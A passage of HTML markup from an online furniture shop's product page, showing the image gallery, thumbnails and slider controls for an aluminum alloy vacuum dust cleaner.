  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33161981493479">
    <span class="visually-hidden">
      Open media 1 in modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--20231290814695__main-33161981526247" class="product__media-item grid__item slider__slide" data-media-id="template--20231290814695__main-33161981526247">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-3.jpg?v=1683364028&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-3.jpg?v=1683364028&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-3.jpg?v=1683364028&width=713 713w,
          
          
          
          
          
          
          
          
          //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-3.jpg?v=1683364028 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-3.jpg?v=1683364028&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20231290814695__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-3.jpg?v=1683364028&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-3.jpg?v=1683364028&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-3.jpg?v=1683364028&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-3.jpg?v=1683364028 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-3.jpg?v=1683364028&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33161981526247">
    <span class="visually-hidden">
      Open media 2 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20231290814695__main-33161981559015" class="product__media-item grid__item slider__slide" data-media-id="template--20231290814695__main-33161981559015">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-5.jpg?v=1683364028&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-5.jpg?v=1683364028&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-5.jpg?v=1683364028&width=713 713w,
          
          
          
          
          
          
          
          
          //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-5.jpg?v=1683364028 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-5.jpg?v=1683364028&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20231290814695__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-5.jpg?v=1683364028&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-5.jpg?v=1683364028&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-5.jpg?v=1683364028&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-5.jpg?v=1683364028 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-5.jpg?v=1683364028&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33161981559015">
    <span class="visually-hidden">
      Open media 3 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20231290814695__main-33161981591783" class="product__media-item grid__item slider__slide" data-media-id="template--20231290814695__main-33161981591783">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-6.jpg?v=1683364028&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-6.jpg?v=1683364028&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-6.jpg?v=1683364028&width=713 713w,
          
          
          
          
          
          
          
          
          //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-6.jpg?v=1683364028 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-6.jpg?v=1683364028&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20231290814695__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-6.jpg?v=1683364028&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-6.jpg?v=1683364028&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-6.jpg?v=1683364028&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-6.jpg?v=1683364028 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-6.jpg?v=1683364028&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33161981591783">
    <span class="visually-hidden">
      Open media 4 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20231290814695__main-33161981624551" class="product__media-item grid__item slider__slide" data-media-id="template--20231290814695__main-33161981624551">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-7.jpg?v=1683364028&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-7.jpg?v=1683364028&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-7.jpg?v=1683364028&width=713 713w,
          
          
          
          
          
          
          
          
          //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-7.jpg?v=1683364028 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-7.jpg?v=1683364028&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20231290814695__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-7.jpg?v=1683364028&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-7.jpg?v=1683364028&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-7.jpg?v=1683364028&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-7.jpg?v=1683364028 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-7.jpg?v=1683364028&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33161981624551">
    <span class="visually-hidden">
      Open media 5 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20231290814695__main-33161981657319" class="product__media-item grid__item slider__slide" data-media-id="template--20231290814695__main-33161981657319">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-8.jpg?v=1683364028&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-8.jpg?v=1683364028&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-8.jpg?v=1683364028&width=713 713w,
          
          
          
          
          
          
          
          
          //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-8.jpg?v=1683364028 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-8.jpg?v=1683364028&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20231290814695__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-8.jpg?v=1683364028&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-8.jpg?v=1683364028&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-8.jpg?v=1683364028&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-8.jpg?v=1683364028 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-8.jpg?v=1683364028&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33161981657319">
    <span class="visually-hidden">
      Open media 6 in modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">6</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--20231290814695__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left" aria-controls="GalleryThumbnails-template--20231290814695__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--20231290814695__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--20231290814695__main-0" class="thumbnail-list__item slider__slide" data-target="template--20231290814695__main-33161981493479" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Load image 1 in gallery view"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--20231290814695__main"
                    aria-describedby="Thumbnail-template--20231290814695__main-0"
                  >
                    <img id="Thumbnail-template--20231290814695__main-0" srcset="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028&width=54 54w,
                      //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028&width=74 74w,
                      //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028&width=104 104w,
                      //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028&width=162 162w,
                      //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028&width=208 208w,
                      //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028&width=324 324w,
                      //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028&width=416 416w,,
                      //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028 w"
                      src="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--20231290814695__main-2" class="thumbnail-list__item slider__slide" data-target="template--20231290814695__main-33161981526247"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 2 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20231290814695__main"
                      aria-describedby="Thumbnail-template--20231290814695__main-2"
                    >
                      <img id="Thumbnail-template--20231290814695__main-2"
                        srcset="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-3.jpg?v=1683364028&width=59 59w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-3.jpg?v=1683364028&width=118 118w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-3.jpg?v=1683364028&width=84 84w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-3.jpg?v=1683364028&width=168 168w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-3.jpg?v=1683364028&width=130 130w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-3.jpg?v=1683364028&width=260 260w"
                        src="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-3.jpg?crop=center&height=84&v=1683364028&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--20231290814695__main-3" class="thumbnail-list__item slider__slide" data-target="template--20231290814695__main-33161981559015"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 3 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20231290814695__main"
                      aria-describedby="Thumbnail-template--20231290814695__main-3"
                    >
                      <img id="Thumbnail-template--20231290814695__main-3"
                        srcset="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-5.jpg?v=1683364028&width=59 59w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-5.jpg?v=1683364028&width=118 118w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-5.jpg?v=1683364028&width=84 84w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-5.jpg?v=1683364028&width=168 168w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-5.jpg?v=1683364028&width=130 130w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-5.jpg?v=1683364028&width=260 260w"
                        src="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-5.jpg?crop=center&height=84&v=1683364028&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--20231290814695__main-4" class="thumbnail-list__item slider__slide" data-target="template--20231290814695__main-33161981591783"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 4 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20231290814695__main"
                      aria-describedby="Thumbnail-template--20231290814695__main-4"
                    >
                      <img id="Thumbnail-template--20231290814695__main-4"
                        srcset="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-6.jpg?v=1683364028&width=59 59w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-6.jpg?v=1683364028&width=118 118w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-6.jpg?v=1683364028&width=84 84w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-6.jpg?v=1683364028&width=168 168w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-6.jpg?v=1683364028&width=130 130w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-6.jpg?v=1683364028&width=260 260w"
                        src="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-6.jpg?crop=center&height=84&v=1683364028&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
